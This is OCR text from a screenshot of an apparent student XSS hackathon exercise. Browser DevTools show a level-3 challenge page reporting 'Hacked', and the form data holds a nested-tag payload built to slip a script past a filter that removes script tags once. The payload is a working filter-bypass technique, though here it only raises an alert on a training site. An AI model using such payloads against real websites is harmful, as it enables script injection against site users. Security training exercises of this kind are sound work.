 bheemrvy-vm
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Feb 12 20:11
localhost/ech
Why does git
repo_clone: c
(1) WhatsApp
Git push rejec
waph-hackat
waph-hackat
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level3/echo.php
...-hackathon.eastus.cloudapp.azure.com says
Level 3: Hacked by Vikhyath Reddy Bheemreddy
OK
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
Preserve log
Disable cache
No throttling
Filter
Invert
Request types
More filters
20 ms
40 ms
60 ms
80 ms
100 ms
120 ms
140 ms
160 ms
180 ms
200 ms
220 ms
240 ms
260 ms
280 ms
300 ms
320 ms
Name
Headers
Payload
Preview
Response
Initiator
Timing
echo.php
Form Data
view source
view URL-encoded
input: <scr<script>ipt>alert("Level 3: Hacked by Vikhyath Reddy Bheemreddy")</scr</script>ipt>
1 requests
251 B transf